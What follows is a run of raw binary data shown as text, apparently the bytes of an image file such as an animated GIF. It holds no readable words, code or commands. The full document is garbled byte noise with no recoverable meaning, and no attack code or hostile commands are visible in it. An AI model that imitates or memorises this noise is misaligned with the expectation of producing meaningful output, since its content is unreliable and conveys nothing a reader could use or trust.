�cp> N]3�>�򵯳�T'@a H�s��Nd`��n��\�hW� @���Z���Ʒ8]B�jRdhZci%����wv�#pODƜ�$�v�'��{��*�aSg����\b�
X3�hA�4|R�,UPbH �M2yȥ�bW�CK��gk�^<�0u�9�B]_�Wg	PT��CMG �h���[��a�bx� ���w9�Rg����8�/�e��Ҝz�C<�c��~�����9�YA��ҳ͙g.�=����ڣ_Chi�,Zo4�� ޿� �{�_�jr��x�o�D����*l��D0q�ԧ�:x��7�"Y��?�����^(�2�@@*�$� $����
�PnDAV �U��5 ,蛩�,@t�'���Al�-���'|�p�t�+�`�� A�A�O� F�`!X����Z�@4~�o5!F�6�t�P!R�v�%�@o} 	 �E��!*���!& �B��aǥa��a1�����a���Xv�2[F@�a����a�=��a#��#��R"%�!��$"b@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�"�����B���*U�0�X�iժ0qũϪWb��Z˖�ڵb��Y�%,&1 i]'ݰa���wk��|�Z����b�m���[�6�Ӯ�����(�*�Hú�k�X3HM���۴ɐQ eΜ�c��3Ǘ�9�~Yμ��"���S|
B�9�3&I�1P�L����U��P�OQ6��0�8p0���o�+�"��v(S(�����2�iT� -�&[�fa����Zmd��a%��w��1`��@"�=�sѡ��S8 �	t7�I��:�0�u�� �+4N��BN�����
(@�
$a�|9&��X�E����/P��vN0�BZ8A�R覛��ڞ|�٧�S�f�o+��܋����@q�x���$��:8J���99E�4��@xA^Rj�@1���H�cT�A��/�2�
!��B���+�n��jx���jz� ���ܡ���H��3,�z�+`�y�犓�	I�+�Q�j�S*�薣���"ÀA*��Z�N�1'� k������GH���H&�8�"g�Gs�Q�%S$"��GN�i�N*���춫���
&�*+k����-*�f�oV!4� ����!����q!�67�/4�b/F4фYs͏��(�q�38���1�겭���ܮ`�r��1'!+:�2��G~�.8-onx��x~��H/�G��/����\k�����/��AȍP���lW,��D�)W��������1P߉b����/��������v�%���[��������L�s�ƌSL��n���*c�����������������M@��0�@a ���s|g`C��4TAA
�A ]�������b����.�͇ 
�2�����0�����<��J؄0���j����T1�"�C@�*p����s�8�ܦ�����P��@��0kw0��0�2���g4#ר�2��p���5RL@	K8�& � q@�i�` ?̀�#��~�F��?��y@����U)	a��@�|}�	@�(GI�R�򔥜�@�lb	�8�� ���_H�D$�au�0�I�b���ZO�� �^]��8Y���(s�D�6���C���8�!*p8X���2g�L����D$��������H�����ahq���5���x4��de�IN%T��H�"y�w��Tp�֢8.�UI-�E��É:��M�)�iR,A(�\ e䁢�P)7����ৱ�,)&mJ}�Ħ2��N�*T�*Uo2��J�!l��(  
�����(ղ���O%eF7��O��TL��Fey)��P�� �YD�F���,dS;X�
��W%�B�����$6k��Z�����!yj�(�go����dI�5��YjY	�^����-,�a=V��q�m��D�f3X���e-"]{ֵ!b��[OUBU�"G�i����� o��ͮv+K��ZV�\#E�`[T���Y����j��yp,LW*g2� �O{:��.�P��Z���	F">0���`U,6(b��`�[�������O�
�l�>�J@v�T� �'\a	���0�18�AcK��������.vLr��C�N�y�t~������¼C� �aV9ʾ����L)W��ļ2���L[�!b՚ ��e-����PE0�, :S f�F���宅mby�E3�t�$����@i���5�PUc�����:�y�p^d��?N7����4��5c��}�_���jU���G����L�¾U�hW:e4 HfΡ `CՏ���G9ʡ�e��uh3�\�zZsӃ��5�	R���h���iky֚Cv��bis����_��@	�K��/0�E� aj���$WRP���Dע�es�Z�8��`p��i�-|!�K7|�r6��U�o�s���3�)\��&LOP ��.�P8O�� g��:ۙzП��c�W�ܱ��A�;���DX�L�����`$N����b�ְ:���u�w=�,���.Үj3���7��HPݔ�4���%��3�6��& U�����ⷜ��k�s:0��*�4���9�b �@�.�1�M�e�o������S7���д"ME��Ԅ���d�MY ����l�:��sγ��~����s�#��&�a�����^���������
c�s������%,�xſq��_8�bo}����� ���g�b6k��z�g����g������8�b���� h����	l�>��C��&��25Xc}�7m28~4~��
�:�}3؃48��
��9�P� �a��J�1����P(�h�P���G}���6;&�q @�	>DT��N����6�:؆:Ȇo�8 �r�l��t��mH�s8m(u<Vuu��X��X�x��q��6#�XB����P� p�r ��c��q؇v������������}f��be����8��ȇrx~����.V�[ �0[`�������zf�lȇ�X��8�rh�r(�[C	o���H���
T���T@� �� �߈��(�mȈ�T5;+�� ߠa���(��e}�8��ph�����I����
��Ɇ6���� �X9��p~�Cqx�f z�# �����X�j�6@b%: �6�	������ � �(�(	�	�)�AY�C�	�H	Ð�DI���Df��lx
f�f�VxT��7��V/��"�Hp��è�  'v.`�I��}X�A��x�u� v�&�5iCy�I7=�4�T�#�5�5�7�H��P0��r
0s�0�@���i��r`r�[�`
v��y`	�)��`���	�ȴ5�@	�����L�;��5 	�w����l����9�� _�VU2`0�� @�h�Q �ȓ�)r�9e��w��L�Y��te�ɚɉt��9�0�ɩ��?k��L��Ӓ$��;�!�yU�ha��Q�D'x��T0�.`�.�8�Q�H�Y��=��j�8p
I�N[cJ���Dǩ
:��p�Sb*�b6�@Չ> > ` �p����梞f�Lp�Pj�]�s{����?�I	��^�	
�_zF�G��Q�r6�p�1:�.���Q��3���
��Q@ ��C0y����mP���JQf� ���T}oDe�F
c1������07`�5u�P	`����_J��y��J�O:�c�.9��C;J?
h�h��K�C
H��q��/i�i@	�饤
�fZ�K�5y089���N�RK0K�	�pm�]J���ʮ����ʟ�"2��3I��7�`�� p| N ,�'
p��רP
�K���ΐ�
ǘ�@	��KP�g�	�p�9���){��
���-���D�3�P%�q�p�	>�>�U�B��5�`	n��f� �.�/��~�s�VzW��@8�	Jp�	�S+�+��,ۮf�^��S.p�$C"�@�?h���%�05��0 p' '�@
Ǚi�h��9��y��n��mB� /Xt�J���e빢+�U;�����y�6�rtj���� ˷1[R�'�y� I�J�+�˨h[�{�k	�5kL��957�*;����.P�<bC#/y	B��pyj�r���iɏ�{	��*��g�k�Њ�Պ�Epl���@�w��9�f�Z�ԛ�
b�l�6���H�� ��_1�#h��~��}�b	�{}�j��@���5���k&���4o�(��6��;GY�ת�!$``�@�� È_;�� �+��]F��bt�)b�� TǪ��C'���w�|�y�fL��t�N ��Z�D)@ �8S}�����+�zb�;��{�h' �{�Z����Ⰶ��Pm�D
�9�O�A��ғɘ�ɚ,����ʫƎj���js��� q@��m��[  � �y<:�� ��[�׹��f�@��W�	o0�4���ip[�|�9��FCo�$ʦ[�<,��$5��� 	pmy��P�u�>� u�& ���:���ÉL
�p�j������Cx=4�^��5�Cx�쨔�9����@�@�ܷ�k���D���8�}	J֛�-E�j�({�l�5�����l��A�l���q̶l��Q�J��=o����� pN��1N�y��s�e�<��J$��.;��3V;��l^˥�|�o�w/�<��N��c;�O���)I��>L |�	��	z G5�G9/���l�.{�uP} ������eͲ�W�i�'��;��ơ�?R6��]�(�kCE��� ����8G9�v}�;ٟ������,�,L،�}�N�Ym�ʌ��-LT]����[C�um�LN��|��5+�853-e���@����P
�od� ����y�������Oj������ߧ:���ߧ*Ȏ*gYs����� �P�k�P��?Wߌ}�W�c'ҽ���첱�L�0Q��1�ބ��+��e��$6��
-�S0� U�E��@5�s�k�-{�'�iu��k��J��f��T۲I���C��N~�D�C��X.���'"�����0 '�\1`�gX�D��Cn�M���5a��[��z����\�O�5���~����N��t\�y�E����	�p��<˸��BT��T��\�P�+�hȊ~�ݢ�C5��5@���N�ę	�sI��5��h�#mi�Cg���������
���c��n����1��k}����~�^���EM	 ��>T��p�$�P�A�~�0쟓U�S����ή��[����P���l�g` ��(��3���8��pK� 7���I�zN�����J`�	��������<~#�<����_����spjRO'r��N�`��ٷ �Q�����_k:�CJ��#��p��#e��TY!��.��>VU��d_�f?�[�։ p��G��3��P�#À�IjA�'纝��D
p�7p����Г�CLe�|V�l4{N����K	�5� ܜ��������ֶ�*�A/2����pĘ�� ;�{��=̋l�� #�)�;��7��b�	��wj���fk�`������@3T�O�9��Q�.��;���eN�|`����A*�j9�7���F	!�7��;���x��
�9��֏��  X��������`x��3#�"N�X��E~�l��q�F#�z�r (fL���0`���$O�"0�� ���(��A�eX&#M�61��[�)��"��WS�P�d�&Zo(����G~�2Aq����&w�a�1�`6LY_��M����`���$��qcy������/B%��q fƌ?���	fB�zU,����5�-C�Dق!������0�"�%Twt��5E׮��,aМ��瀇QR�˗2� ^	l�P���r��Q��W�c��ս-V�X�L�ЯDbδ���9PRi
0p`�hB-�,ʵ�|�"�ض�"
4�z��J@h��M�R�=��⪫
�h�èH�������re ��렆�  -�s/=��B/�#˳�
 ��>( pe&.�(�0%�NB)���a0��^�!�ٜ%@��@� ��:q�V�ʫ
^�+w�p � ��1� ŀTA����%���.�{R���H�l�0;��9X
�%�|)���	��*
	��@�9�󐨐�j8�B�Oo�N	�v��6��h�т�!$e��].mR�M�<�R����p�$� ò�1ɥ9Tz�H+3�,�26�pW^}X��n��;+� �%� �S�����=��<|��~�	 ��QmS�C �=�4E����*�9ATB\qE�	I��8�b��Ą��9���.���-a�/4xᆃ���el�ؚ�S��SC�P~7їm�e ҁ��"�� +#�vR4�+���`;�u�|� ,QEz�� ���l'xH�F�`8���}�8�OTD�8?�U�]�� 4M��S Az�۽�m�����s}�������DR�K�����u��|W��^�pM�$��-<��׬� ��_lc��mA��S�$��?�����H=O��U��;�a ��8`�4�� I+���p��Y�ea�R������33�!�G]�J��f��U�5U���\��م�`���P>�4�a ��N�?%HI���\S8+��\X1�[z�@��R;s�V6&A�Y�n��A
�!���#�&
4��"�I+�t@B�ky��;���d����P��dD��d�"#��Gf��H"�	W�n6��A ��l[S(	&jA ��C����e-iy���r�OM��%|�as���X�D6�hFS�Ӥf5�i�r��yO
�/�r("��PD&QNq*���<gb&��a]��/�r�:�
��>�Q~0%%-�%f�ג1�%��=�dL4�V8��iM�fT���2
��zp�L!��(t��H� ������.� �$�U�9h���D���3�A\�!>(GRfy�Z>U R�jT�
U�N��Q�eH_T���eYeyV��A#Lq C�{6�f�i]iz��t^�RJ��屡�������}�+p�� ��X�FV����k>��<D7r@h���~6����F~q�LN�J ]![�&8#�A\/g" `�12�LMQ	��(���@@��ؙRV�˕��p�&��Q0�`�R~v ����]��p�S2�u�]��Wl�%Mm�H��~��C��L�a{�E��X�X�1�,f����v ��n=�|���UcGظB�xf
�	*��ۜhk/�QqY;`3��MP��<`�ft������L`��3(P��!>�[ �>��'y��6BH�bS����C��Z�Y�׮��r��KE@�@�����a ��>� U���H(Y�uuA���	�%x��u�e]�������)v!�3@)θ��j�K���	Jq��04�	LpA�=�iPZ��u�Mmj&����D�a��Q�z�R6BZ=����
~u�y-�>'��u��ް�_3͎zT?��L4�wӜ>u�]mml�`��MJ����&u���\\�!֢f����@W�+4�JH�B\B�P��|t�-�����:Pp��Sڥ�����P�y�G8�Nq}F��U����8��ӪP���}rP?wѳe�
�U�[5<�����p��Y}�,M~�X'z�ZŪT���<��Ǎ�]��|���%W��u��R���M(��N�P�d)���]�
 �)���3���W��m��;�A����?�Lm3�Z���z߫����� ��X�_`B�*Br������ �{�m,nw�����<���&c`ﬆ� ��RQs�U�z��m���$iA�Ɇ#�O��eK.�4�V9��|��#E����A @�u��~dB2��~���(`��|v����\w:�u����__]�^�H���x�<��i��sR�D8'gX�Lh�L �|@��:��5Ec�p2�r��3'<���>8�;���9Z�,3hADkA�@]�'tA3Ч��������D���h+��~(σ&���ϫ�jS9�s;�K#�K#4:.S3?#H�O#�آ2/�2*85�C+���Ȍ 9��A�L�zX�p�Z!>(X;�S#�{&gpB��4(|��;�<\�g�[�:E��P�BR�;Cã�
�-�ѐ�?H��y𙹸<9�,�%S<�S�D�D�BEW<E�z��c�����k��1҃��35�*=]	�H!�1]r�U�����11ج;�U�8j,��C8l��D��k<�n�Fp�ƃ[�� Dl=��BR��*|�H=�E��B���О�ɗ?ȃ8طX��hG��~(�{� @�S�=���M����>tD���BkbD�_��kFB ��K��8\  !�DQ��t��\E�[�Oc��#�s9[���#�WD.ó���*�腎,ƃ��Kpzx�$A��p��m\�����C�?�Jt�1�����B��3h5��HK��GOK ˲d�|�%g�aj�9�8����� @I�7�d7�7��:�̺��ɧ�;�REOK4m�4m5�4�ȔLmc�gʎ,�Y!c9���	�Q��m�Els?��=ʫ��v����£�tM���jk�蹏�*6_�K�
@�h���GiJ��:�D�܄��Զ�4��4?���D�J�dM��J*p��Ѕqȃ��	'����������$��<5j�ϗ�O��4�H֪̳�;���JM����d�^�7]ȃb��	@��#>;����Ȝ6N�L�t���������6Z;�HH����t�̇�Jk�P����lK��*���HF
���C�p��:�,"-#mE*�PuO�;R'-R(���:.&pOu��L�+�M3�6+UR0S1Ł�tK|�LT)�W �`8� <B�������H�%�͍(I��:�S�b;����P�F0U�<�$�Fu��T�O+uT�͐��HS5eө���8�,YBk�EYr+Q&���&�4=�zDM��McQ~�R%��R^��1�����,^�դp�`8�5� 
X�P=�����sg 'gP�s�@s� ~�R1eۄE�A��@<'r
��8DF�SE��%eG�&��pݴ��BY�?8:�DH��T`f�V�`�.Q�%����b�/�U&��&8���k �n%Q��aȐ�X�AmTu�;�R�tĻ��.�T��R�<��k��:�����5hEX�� �(�@#S,%�L���E�*%Ө������
7#���>찠�I9�/G�ڄ��[�T2e�)��S T�}TJuOU�+��d�D���J��q�8 ��=���� �  �R��H�����(�-[ʭ�*�m
�� g�<rʃ1p�~H��5[8���UP[����;D|TڍZ��ȳQ��Xp���^�?� �]�p	�P�%��	X���e���'U �U��%SḠ0��7K
����P�H����T&PY*�^�uGU����^G��_T�a��3�AH��4pZ^x��ń:l^�]���`�����{2�e�ڕZG�]��ep�����3�h���k���U[���;�`ڍ[�U]0��:0p�48�bZp` ��!\����
؃���MH��m~���^.vT��@������=*:z<D����ˊD�e�{��.�c��Yo%� �!��4`�4@�-������}�=0"#ڃ���+�+kp_����ڷ�Z�d�Y���(��R��Zk��!�.5�䪍�,%�I�⥈DH��J�d/�Z^eV���R%Lp?��4�P @�qX (��bD6�M�^��Y~�Q~]*�dJ�ZH�ZE���B�l��E��*g��Y�eR^���r�eJ�dH^�Y�dյ�&�UR a��JH2@df�p�E��C�
�Y)�GV�r��:8�Q�gNf�aH���>n��M����foVT3�Q�BY�h���U��ye���rP�Ubb�@ ��ܑ�$Ph�9i�%��+�h��� �����10.-��n��.g�eټׯ��j���}�>WHp�J�!.h�DAGq�8�v���+^�k�i�V�A�j0v(�@��b����dU���6���h3�Ƕ��t� ��N��F%�"����2��+�>wVg�e�M���Zz��=��l�g����ݮil�g��曦��e�zm���i���jk�k�VMB�Fib[h�4�`��i n���*l�vĴ0Y�^n0�]�5>n�~�r6�2n��)�~ll��L�UJ����^��oK��	�{}l޶�&����_W�pu�>٥�W�ou)�+�~e3h*oq#��X%L`����O� ���UJ(��^o_q
��̮�@�����U���V��^���Z���a�
-H��J�=p�i�"A�b
�v��!H�!��4G�5�i@�g�fh�7Ws3���|�4�sp��}�;��:W�B��B�s5_s8�Ux�?s�V�r0��s0��©�@r�����1ɽWlXtVou8�i3�tW�uZq9g-Ygul�\��^�����Gw����aOs?P�"�6;+�r�rr ��RwhZ��Zwupt��֖��n/�E�T?hupH4WoV�j�]�V���pU�wl�p~�;ٛ�тE��>(r��@*���stz/w?���')<�H4w������zx5��^�ݥ�Z[��w�XrtW���G�)τ4�
02�� Ku"@�H,h���sm?�w�G�!(��E�e�:@��G�u/���z�Ov�jᎿ���ץ��!�u*'a?���y�ʹ�R�$�-JX�� �	�
Ur���-� �9��ݠƊ�|��tlbp�C��_|�g|T��� ��w�ȈLȾʄ���LHP&���~��[B:6s��%�"4�*���\��q��h�]o|��%�Z^I�|�o|�_|p�1<ĈO���w�Ȅ.�8�ޱ��<�*�'co��bJxm�Z\�i�JX�(%�wɡ����ş�r��<p9�����ir�6?
2l�[�;M�8����r6r�(ш/�����`��F�l!х��;�*4s#%Z�2���)>Tb��)�4 Gnŉ,X  �4>|(˔�_����S��4\Yp��P/�M�	�����M�"@��^�ĕ��0b~aH�!��D�<�����+̮]�`����Ĝ���t�,��0>-Z)D�%;�X��tU1bT��6
�r)�QQ8-bA��ЪŰ�B~�)�N3T�sﾽ��r�&:<`�/�{6���Ə]N�u��.U`60s� *D�G�8�-i�2!�$1La( ��`��Z��	9�� Pś ���a�RV�	 ����L(n����Qu�aDQ��dJ��#F6X/M�Ï3O>iY�Yy%	�8�K~)��KLfL��
�e�RGYF��	:� !@�Z��1Xx�!	�UU�@�[���(<�t�-�FF�A�� � ��du�y��FX���*�� �JDх�X^k���7Er��:ٓr���"l*p���#�0R�!0�A�TE'��U�� cL֞����7���'�#�t�)�(r��f�Hy����/��K�	�BUd���[f�~U8\E<������Ҧ��D�2F��1��,�I���P����T�"��H��( �؏+���t���ˎ���0:��4%�(�}�)���[��\���B�B�-L��g���c�K&��KY&�d|��itl,�:@8�{T��,D �7 T�Q9o�Z�7����hb�r�x��E��|���4�H�r�&�ܐmZhaҤ��[T������/lk�ql�U��)yD��yP��ٷ����J�#0�ؒ����z%��� �^;0F� �,��2��@?���xT�Q�L�i���b	��m�P�D�����` �.���g�*�aU�AR�ְ&,d�.1,��mcN��8���"XB
�Y��*0J#B��c���%3��� ���Յ)Sy�]�H�P��x�T�>0E �K�b�X��3���.|�%D�B�V��Py��_�E܍M��9��*#Yo���r�m�@,_�BP�E�]�x�[�����Z�X�L��:��5Ca@*P�\.!��p���X@D�ѱDd�,��z,[���L����61�	lS��8u� q��x�X�`A��ɇ�� *���4œ�4-���Ȳ_Mݺ�.<�rk���h!�4,a	�4c/�h��D�b&�p����X�LZ", �` $�H�Rm� S�&���<�N���Ι1�j�y��*��a(� ��'fщO|���C*RцT(5PV	 ��r���ت��U1�"Ue�����=�b��H�-fq�Y����Q	� ����`$�V خ���+ �.��]V�j�b��V����0��f���M�%&���
ph� � ���kc[������-<Q��6���nQ�[��ֵ�= n_�Z��v��e.rwK[T���mnqa]�67��=n�^Tc�~�nv��ۀ  !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_����Eȁ�9c�(e̔)3�8�5@�q(�����F��19��fF�7:�CI��������:��J�U���z4d�ƀs g���p�����K�@� �� ! (_�������I��
&�� �8�X��I̐Ĉ:D7P8@�05��:(0�+�%�	|z�-�ݧ~�E)%����B38@H@!�}��qs$�J,q�&���1�� q����u��0N�t�� 1bBc�I�A��@�訐IX�
�_�E8�d��=%��J��j��F{�}�`g���,���{��8�X  'xI��j���'4c���t��"���@�8�
�D��PJΥI�2�r
e~�N�~i\2�^���g����>���!K�Y�&p�p��4���b�[��ux݌Ôx"t����q >7�ݒh��n� &��@���v���1��}���9�ڻj���H|����-�|���[ p�	1�)�	��&g>��\��V��s$Nr�9�����bBd��C.����ͨ0��Gi7�,�~�TB�p����AKmآ�JT 0ч()D��oB1���,cz��2zs���+�cr��#�I�(�s���pw�Dx�d0n˞A�ni�2�.�d��dN�@���zV�,a�-K���!��J�[����[`�-�/����q�a��n:�j���<6�谍P�s��u���-w��/��X��� �2�8�	�`1�[,#u(L�.�q@�N���&�,
��|ЏA`����@!"d��k>Z���7���Gd�V�p�)X�n�C^VH�.�b]��X�0��],�#1F0ҡ ��
0G9�юft f0�5��L�,�
���c���H 
�` $%��Cu�*�ǖ%�o�([%�����W�-�������}�2�ste���;�q�.]	�2^bk���l�^�@�� (��I���ą4���2�1�h�#� 
��AZ"x`4�lu+H���N��e,򇍌�<�I�z�S~��E����F�1�n����a���B�PI���tt�+�(?E���Vt�0XX F�B'��r� �
Z�;�I�t��tiLaJS��ԥ8}iN_�Gi���(X`j3pEq�Ц*���*���??E'�@`�)<(�b�Ё�1�0~`�S��ֶ�թl�j@�,�h
� @@1?�U5lM9��?�Mw<�̣�KpK�+i)Đ V��[T�_���βU�t]�XD��9`�t�Z9��β���8l�n(�����jR(�a���W�V�׳q��-h��`@;AQ������U�as7[��[[e����b�M/gt���׭�-�O���DAZ� �xP�����MEf�a����RQy�����3g-@q�K��67��'R`+�`���o�ۚ݋��鹪`�脗[`(/
^ѰUC�e�"e��7���@?РA@�cB}Lb���OB�N�����,�|@
 �+0A�C�G��ˆ ���g�1��lf�����n�s��Lg�.�=U��H��Y�les�M�5���p�l';�'d|(�7V@59C��.��h�
��h>s�y�fO�z�%���q(}&5������f�����f3Z73�qD(�%б
�B��	\Q�˗���~��Qp@��m&�C-6�����#�1�0���s���I����vi�C=�66~�C����k�hY	~C�q���`b8��ե"�T~��e+qI�Z���u�h--Zq9�q~|����z��̸���Y�n�< )����?1���( p�·� 0Џ���3��T�8
^��7�E�J(�Je�{Mo����`_���un{��S�((�7a`����P�-�( ��เWH�2@�F4����<<��� � ��حyxGp����%�ЀUt~n������O�v3R^z�������)L @�B�   ` >P� ����t�N|_x��\סn�\�����z����m����Ҽi�Nݽ��?^���-y��(��w[}C'P�"���a�a��`�nJ��x�%�k�V�ٕv��K� BP���x�6��7�X�(��kh�%Ѐҧv	�6:";ϑB2� Qp�! H��g	�rx��Vz0}3(Uie��8�A�8�ȁ%_��'��3-�� @P�� �Q� 7��0�dm0�dX��5�bHX����zg��f�e�EZG�FH�D��E8�{��(rE�]��$��] ��{;�07  `�C��l`�2����(� ��GX�������x�����X�eP�vx�@8�ȇx(��X8W <��1"��hS��p�*7���Z�ՀHX��h�Bx��(%V�����X���` <�#؂6)6�@���UHQ�Ҩ�H�X����ḏ����ȍ��g��t��y��
��'�a-�o�!)����h P2 @m�$���"��B�>��!فBВ.ْ�؀/���؋t "���;e#�#�T���p���+]2��`��8��ȔNɏ�ؔP�R��-i��3(9GJi��X�`�(�_�a�-��8Y�bn>I] '� [�[ ��*�,��0�2)��	��i�,��%v	�Kzp3ـEO���.��)OP����#O4SF���l@U�wh� �  ��H���Y��y��yǀ�`A5�/	�P�HǕ�Yg�KuP�9�Ǡ���;M�.f(���3�&Q0H� ��9����Y��I��y�깞��9��Uט���B��Jg�ιz*WQ�М3i�E�;��hhc{ � ;p�'�+�Pmz���y��9��h��D����ْ¹rIY#*ǀ��������U-1R��� `�6�1	�B�{D�^�ttDD�CFZ������9�gg�P��DZM�!:�*���p�I?Ʃ�*
���J�)�Y��,�a@��#���1�&'@�2v|ڧ��p����9 }b'v�7?��r���qjd�X z0��ٞB���j��i����JQL��Xꞅ����g;#�qJ�{S�p0@V�F;�y�Z��Z�=��T��t �`|�I���%� 	����H����z����*��j��0#3*#�wWڡ�@i C��P3B��}ڗ}�B#W ��Ȋ�B�ʯ�iPb�˧}/�}�p	|pZ ?\)��ڞ�)��0�9��J�����z#4"#I�qJ��1�{Q�WU 3 ��<�1*��{��J5G���:�[����@���Tz�y��=�H!*���{�R+�;�>��� ��3�Ւ#7J"#�[0d[ ;�*f�<1[}�T6� YW @�S[�4��E PP�sx�0L�	��=��M�j�y������$���C"�0�@U�{� 'w�%ա  0*3S�k�[)a��yk�|+��� �P������y�¸�I�;��;�|�	PUK� I�[#�J(IP-@� �
r@ ���� 1K�Q������;�۾�۾zK}KQ��I�H���KjC�p	���[�|��������|��������e?ܥbL�;����G ���0܃2%s۸���I,��;�z��4
 ?
�����J�� !J�?��ܾ�D|���E���T�?s`Um7@S0|�q@H�K �b5�D��p�0�7�;G�pD����	�p�n�~;G��o�H��ƛ��@��cAtPKz@�����˷��ȋ�Ȍ�Ȑ�ȉ�9�`�zR�~��:�����PP5�"fT��y ՛uj�	��ȁ�ò��B[K� 3?��4����O��<�4�	p����������,����v�x�Øs�� 	R6����Q��w1(K
�L�|̬Հ˹\��(�����
���\ ^@̍�ghy֦З����}ywk����Oj?R�;/��| ��
\B!ԑ �A��{� �`QIɷ������ ˳�<ϠH�`[��ʜ� Ut��%G�,�|��Q���vN=K���l�9pv�t��)��\"�L`�%d��0yw��42(a^pS�MH��pЍ<z�3 �����^�u/�K��t��|ku�F۔F��؇�qv{/��ru��bl)�`0N��@c^B!�w�:Hb���ϒ�����t՜�Ǆ=�-���B�5Ѭ]�^PX+��}���{Fɗx��Eɝ�o��L�ҝ�vsP����1W,4�֑�*�w��\?��ڵ=�4 0�	���޴=�=u[����Ϻ,?�s�^0Ĝ0ώ@q��^��_QrMഝ�ʕ,)2=�-� 	�\S��:ԅV������Mٲ�̰���ߡ0��)�0��ōo� �s�)���Х�?��K�T�WQ�-��]�[ ȑ)������
bFI!xG hq�\0 �N�)>����%��p�����F�����m�v���-��?��^��0�^�~���Ln�]܋z��bһ/��Pb�`R!�#2HP�~���M��0�`�t��^�u������@�+��m��<NЭn�+~�
�>��N��.��
�N�~�f��j^F����;� �P�޲�E5�U�����~�h�i������~����氝���W���n�u���� �����{I�S������	qв1 ��Ye��^ }���������_н���u�槾���e�i+������.����7/�(�憽ݢ�l������W�w��
� �pn�����c��*/��[F������� O�:?�h����F\� �*�)��m��o����"_F��9�5�2���	F�7t[�w `p����m��c�^��G��&9��~��h��?�-���3
����Q�����/���������-�� ��x�~���B��p���|�r�p�=
��]����ϰ��D��	J��t���O��������d/Wx0���������^� �� �������������?�vb��`f��&Q�K�4U��!��[|DD��x
x������< I�҇��\�X���1Av��m$IP1b���$�Q�`�$Z���۞�,��!s��q p�0~�W��-a0��8,�-�~��F�#/��i,��%x�L T`��jH���В��<w�b�ᙾmIn���d˗+SΌ���m̞q`�G!B��R�3� B	�uBF���b�b@���}�}ٲ @pR���w�"G�z�Rm�6صg�~O_�g�Iҹe!1���u������O_�}��黧����_�J�9� �����"�U���ȶ�Ђ��ۇ�����sd��K�%VO#:���Ec|�=鎻E���;a�D�1.#<�rH"�4�H���@�@���9���w����-���b'��������!��\N	:S���R:����?:�"G�xG��@���1�m�?G#%i�(-��?�H$@ ��
����������b�/�S�
�q¯��r���a+�L�N��p�G�TRG����Bu�e�@���Zl���F<@�1����~�D��(��*�RL�V�X5�W?���<����qB�\wݡ�w8�N*I�G"�#b�%&����<g��Iu�@�(��Ç�H�`�yU9e�c��M��� ��)����Vc������AL�W�{Wc	oi��������d��t���ܤ�T�`8�X�.�0t�b, 6���A�u�C-R�Sp�s]�D�O�
+R�B'qv҂~\�����$ȁ���D�p���X�l�C(;�%l�����`^�\���A�`�O61�q-��~(ǭn���X9ĈA �h<�^V\p_y�"�]	�b|A~�(\q%��6�� �@UW�?��j6��0
zQ��%� ��lQ�
�x]�^�~E'.�)��v�4z� : 6(��zwC:��74΂r��ZƸ(|�k,����p�m� � C`>tI%JR�%ޡ���oKM����o�.�2 X���k�b��,~`Kh��= 4��nh<!$	 ��v;�`��xG�i!
[Ђ�g9��H�t6�92s�R��г98�A P��P��ՑA�!�X�+�����E�\В2�B6����0�ZFG�nW����j��^��x ��~Q�_�/\�2j8*���	�x����asO��;+.P	��^���T�
��|pƺ�C8o� [�U�+˾7>-p�+�jh4�0��")�t�A~�$��Jb��MD`7C�x��Tҵj�D7�@?`�uZAeܛ�
�IK2���-�iG2ǅ,��=A��p�s��Y�s�@g��J�X��ae��D  8��^��b�IZ1����JP�B2�9,eNw����Ud�a᠄�~ώC�
w��^��x:�LM֔�1�
V �. TB�L �
P�N*AAJT�@W���`�dU�)&+0@��Ԁ�L��ΐ�nO�&z�
�*�,�,�)X}�E->�z��ma��nu�
@�BZ�f�G�q�Ƴ�PM'Ixģ
����ȸ�5qhCH]�6t��l%Xn]8�±���C� Z�p;��K�)�2���	Ԃ,��⇋�� ���Ar�K�������c��Um��+��y#`����'̸j|��"� �-�n[�*�vd$#�ȗ�0�*�P�����&A��0����<*�`����Q�P(����r�}B-|a	y�#HmXQ_���j��(1
@��σ.y*F��%�X�V��]�[8�[�����y KN�W����8���T�z<�8���`����}��hT���U4$i � �Pƫ*��X$�K��}�0���fv��)G�Ap>�ąu�Q\�Zٮ�#n>� ;�BK<P}��;�~��3 dI ��9��TPxs�� Hh�[��X���\
�g���
��!O ���R슗��L� �r�����>�s� ���Β�D4���5U�b�8� �>X����!|<xFэ~t�']�Kg�3�������Qv�����` �EKFN����+B�:����Nh�B '�C+8�Η����7B�ƅ�1��hG����vox�_G��	�6�A�c 	$ASӗn�[�A�x��>�����+^a.˪����"��)vY��r���
��(�Q< �`|����l��&��{d�9��ƱE���q�)<,C������, (�<��؂T��k�� pŅy�|���� �_�$�&�*���������������8����+j?�x?���@�@����� ��X�[���䛉���S>��Hш�	ғA$��,��p��;�Jڣ�`?F�����`�&d�y`�p�)�B)��'��*�¤`�[��W�G�?-��(�B���Jُ�������B����pC7L����ڜ��
���� �0±8W`��3C(tB,��,�BG��I�D(�}>�ÄW/�G�D'��y���نP��P�t��RL�t��VdEX�񠃫�!�AuY�K�3H�� W��(�4b<� F�+<�L$EK��F��lDC�/Ā? �k��RtBT, `��(Gl��t�{� ��E�ᰈ��aԄW0Ɩs��f�1`�h�R�F3��d`ǅ�G,�n��[�D��Jl���dBT|Fid��d�H�d�L�F� 7��V�Y�U Fc!�#�8#9�E|�j��j�I�ʟ��{0I�E�J��ш���y �d��,�SLEGI'I��ʣ�ʮ	y, P��H���,OQ����WX !9�:���qh�H� f��J����K��0A�?G
